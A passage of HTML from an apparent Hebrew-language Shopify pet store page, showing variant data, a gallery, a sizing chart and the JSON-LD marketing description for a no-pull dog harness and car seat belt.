                        [{"id":46645411610941,"title":"שחור","option1":"שחור","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607236413,"product_id":8653151830333,"position":1,"created_at":"2023-09-03T09:50:09+03:00","updated_at":"2024-08-14T01:41:40+03:00","alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","width":814,"height":804,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-shkhvr-481162.jpg?v=1723588900","variant_ids":[46645411610941]},"available":true,"name":"®SafeBelt | חגורת בטיחות לכלב לרכב - שחור","public_title":"שחור","options":["שחור"],"price":4900,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","id":34766382334269,"position":1,"preview_image":{"aspect_ratio":1.012,"height":804,"width":814,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-shkhvr-481162.jpg?v=1723588900"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46645411512637,"title":"ירוק","option1":"ירוק","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607334717,"product_id":8653151830333,"position":4,"created_at":"2023-09-03T09:50:10+03:00","updated_at":"2024-03-18T09:17:56+02:00","alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-tshvb-154769.jpg?v=1710746276","variant_ids":[46645411512637]},"available":true,"name":"®SafeBelt | חגורת בטיחות לכלב לרכב - ירוק","public_title":"ירוק","options":["ירוק"],"price":4900,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","id":34766382465341,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-tshvb-154769.jpg?v=1710746276"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46645411545405,"title":"אפור","option1":"אפור","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607564093,"product_id":8653151830333,"position":5,"created_at":"2023-09-03T09:50:13+03:00","updated_at":"2023-09-03T09:50:13+03:00","alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-pvr-bhyr-949745.jpg?v=1693723813","variant_ids":[46645411545405]},"available":true,"name":"®SafeBelt | חגורת בטיחות לכלב לרכב - אפור","public_title":"אפור","options":["אפור"],"price":4900,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","id":34766382661949,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-pvr-bhyr-949745.jpg?v=1693723813"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46645411578173,"title":"ורוד","option1":"ורוד","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42376607105341,"product_id":8653151830333,"position":3,"created_at":"2023-09-03T09:50:08+03:00","updated_at":"2024-08-14T01:41:40+03:00","alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","width":807,"height":810,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-vrvd-588516.jpg?v=1723588900","variant_ids":[46645411578173]},"available":true,"name":"®SafeBelt | חגורת בטיחות לכלב לרכב - ורוד","public_title":"ורוד","options":["ורוד"],"price":4900,"weight":0,"compare_at_price":6999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®SafeBelt | חגורת בטיחות לכלב לרכב - FourPawTreats","id":34766382203197,"position":3,"preview_image":{"aspect_ratio":0.996,"height":810,"width":807,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/rdoggy-khgvrt-btykhvt-lklb-lrkb-khgvrt-btykhvt-doggy-il-vrvd-588516.jpg?v=1723588900"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>49.00 ש"ח</span>
                    <span class='compare-price'>69.99 ש"ח</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_3Lcfyq3"
                  id="DisplayedSubmitBtn-template--23862176842045__main-product_upsell_3Lcfyq-2"
                  
                >
                  <span><strong>הוספה</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--23862176842045__main-product_upsell_3Lcfyq-2"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_3Lcfyq3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46645411610941">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8653151830333" /><input type="hidden" name="section-id" value="template--23862176842045__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
  
</div>


            <a href="/products/no-pull-harness" class="link product__view-details animate-arrow">
          צפיה בפרטים המלאים
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23862176842045__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="גלריית מדיה"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23862176842045__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="סגירה"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="גלריית מדיה"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&width=1445"
    alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42834977816893"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&width=550 550w,//fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/3900ced302ee84569fb082f62fca2526_a4b6cc01-c042-4348-8a95-df1e548fd151.png?v=1717925401&width=1445"
    alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36680043135293"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&width=550 550w,//fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/Easy_on.off_GIF.webp?v=1717925401&width=1445"
    alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38043583676733"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&width=550 550w,//fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/30_1_1f1a5989-2177-45e9-a270-c833e03264e5.png?v=1723724651&width=1445"
    alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40021774598461"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/9nyk4C7K5_orig.jpg?v=1738158946&width=1445"
    alt="ליבי ביקורת"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42834997281085"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/hGEgWvbcf_orig.jpg?v=1738158946&width=1445"
    alt="לוסי ביקורת"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42834998952253"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946 1079w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/mBtFjOmvB_orig.jpg?v=1738158946&width=1445"
    alt="וונדי ביקורת"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42835000033597"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/Mqyw1yDp0_orig.jpg?v=1738158946&width=1445"
    alt="בובי ביקורת"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42835001639229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&width=1100 1100w,//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&width=1445 1445w,//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.53.jpg?v=1738158946&width=1445"
    alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42835091915069"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&width=1100 1100w,//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&width=1445 1445w,//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-26at09.10.46.jpg?v=1738158946&width=1445"
    alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42835091947837"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2025-01-02at15.42.26.jpg?v=1738158946&width=1445"
    alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42835091980605"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/Qqkr-Jj4P_orig.jpg?v=1738158946&width=1445"
    alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42835067339069"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&width=1100 1100w,//fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946 1411w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/WhatsAppImage2024-12-15at16.46.37.jpg?v=1738158946&width=1445"
    alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42835092013373"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/Friend.webp?v=1738158946&width=1445"
    alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38043543568701"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946 850w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/personalised-dog-harness-889783.jpg?v=1738158946&width=1445"
    alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38043547238717"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&width=1445"
    alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38043548877117"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&width=1445"
    alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34676012220733"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946 629w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&width=1445"
    alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38043540160829"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&width=1445"
    alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42834977784125"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&width=1445"
    alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42834977849661"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&width=1445"
    alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42834977882429"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&width=550 550w,//fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&width=1445"
    alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42834977915197"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_jia8mr" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_jia8mr"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="סגירה"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              טבלת מידות
            </h3>
          
          
            <div class="sizing-chart__top-image"><img src="//fourpawtreats.com/cdn/shop/files/afcac187330b8e4d729aa0929b99ff2b.png?v=1694510190&amp;width=1500" alt="" srcset="//fourpawtreats.com/cdn/shop/files/afcac187330b8e4d729aa0929b99ff2b.png?v=1694510190&amp;width=165 165w, //fourpawtreats.com/cdn/shop/files/afcac187330b8e4d729aa0929b99ff2b.png?v=1694510190&amp;width=360 360w, //fourpawtreats.com/cdn/shop/files/afcac187330b8e4d729aa0929b99ff2b.png?v=1694510190&amp;width=535 535w, //fourpawtreats.com/cdn/shop/files/afcac187330b8e4d729aa0929b99ff2b.png?v=1694510190&amp;width=750 750w, //fourpawtreats.com/cdn/shop/files/afcac187330b8e4d729aa0929b99ff2b.png?v=1694510190&amp;width=1070 1070w, //fourpawtreats.com/cdn/shop/files/afcac187330b8e4d729aa0929b99ff2b.png?v=1694510190&amp;width=1250 1250w, //fourpawtreats.com/cdn/shop/files/afcac187330b8e4d729aa0929b99ff2b.png?v=1694510190&amp;width=1500 1500w" width="1500" height="1761" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
            </div>
          
          
          
            <div
              class="sizing-chart__caption right rte"
              style="--text-size:1.45rem;--text-color:#121212;"
            >
              <p>ממליצים לבחור מידה לפי משקל הכלב, זהו המדד האמין ביותר. במידה והכלב נמצא בין מידות, נמליץ לקחת את המידה הקטנה יותר.</p><p>מזכירים שהחלפות בחינם, ככה שאין מה לדאוג :)</p>
            </div>
          
          
        </div>
      </div>
    </modal-dialog><script src="//fourpawtreats.com/cdn/shop/t/22/assets/product-modal.js?v=52128055760098790431735234334" defer="defer"></script>
    <script src="//fourpawtreats.com/cdn/shop/t/22/assets/media-gallery.js?v=21621056841727037201735234334" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23862176842045__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23862176842045__main"]') ||
        document.querySelector('variant-selects[data-section="template--23862176842045__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23862176842045__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23862176842045__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול",
      "url": "https:\/\/fourpawtreats.com\/products\/no-pull-harness",
      "image": [
          "https:\/\/fourpawtreats.com\/cdn\/shop\/files\/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946\u0026width=1920"
        ],
      "description": "אזל מהמלאי שוב ושוב! 💥 בעקבות הביקוש האדיר, הבאנו כמות גדולה יותר של רתמות – אל תפספסו!\nרתמת SafeWalk® - החוויה המושלמת לטיולים רגועים וללא משיכות, כבר מהשימוש הראשון:\nהידעתם? מעל 60% מהבעיות והניתוחים של הכלבים שלנו בגיל מבוגר הן בעיות מבניות הקשורות לצוואר ולגב. מחקרים וטרינריים מוכיחים - השימוש בקולר עלול לגרום לנזק בלתי הפיך לצוואר הכלב שלך, (קישור למחקר) אך למרבה הצער, הרבה אנשים לא מודעים לכך ועדיין משתמשים בקולרים, אפילו שיש מעל 100 מחקרים שמראים את הנזק הבלתי הפיך שיכול להיגרם לכלבים! (קישור לעוד מחקרים)\nרתמות הן הסטדנרט בימינו בקרב וטרינרים, מאלפים מקצועיים ואנשי בטחון, מכיוון שהן מונעות את הבעיות האלו, קלות לשימוש ועוזרות למנוע משיכות!\nרתמת SafeWalk® בנויה על פי המודל המקורי של כלבי עוקץ וK9.\nרוצים לשמור על בריאות הצוואר של הכלב? היתרונות של SafeWalk®:\n🐶 שמרו על בריאות הכלב: הרתמה שלנו מונעת חניקה ונזקים לצוואר, גב ועמוד השדרה, ומשפרת את איכות חיי הכלב.\n💰 הימנעו מהוצאות עתידיות: מניעה של ניתוחים וטיפולים יקרים, על ידי שמירה על בריאות הכלב לאורך זמן.\n👌 הלבשה ב3 שניות: פשוט החליקו את הרתמה מעל הראש, וסגרו את הקליק – עכשיו אתם מוכנים לצאת לטיול רגוע וללא לחץ.\nפשוט החליקו את הרתמה מעל הראש, וסגרו את הקליק!\nהגיע הזמן לעבור ל-  SafeWalk®!הרתמה המומלצת על ידי וטרינרים, מאלפים, והכי חשוב עשרות אלפי כלבים בעולם 🐶\n\n\nמה עושה את SafeWalk® לייחודית?\n🐾 רצועות מתכווננותהתאמה מושלמת ושליטה אופטימלית - מאפשרות לך להתאים את הרתמה בדיוק למידות הכלב שלך ולשלוט בו בצורה הטובה ביותר.\n🚨 ידית עליונה חזקהמוכנה למצבי חירום - תספק לך שליטה מיידית ונוחה בכל מצב.\n🔗 טבעת נירוסטה תעשייתיתחיבור עמיד ובטוח - מבטיחה שהרצועות יישארו יציבות ובטוחות לאורך זמן.\n🌬️ ריפוד פנימי נושםנוחות מקסימלית לאורך זמן - מעניק לכלב שלך נוחות גבוהה במהלך כל טיול.\n✨ עיצוב אופנתיבטיחות בלילה - עם מחזירי אור המגנים עליו גם בתנאי תאורה נמוכה.\n⚡ קליפס סוגרהלבשה ב-3 שניות בלבד - מהיר ונוח להתקנה, חוסך זמן ומאמץ.\n🔖 התאמה אישיתהוסיפו שם ומספר טלפון - מבטיח שהכלב שלך תמיד 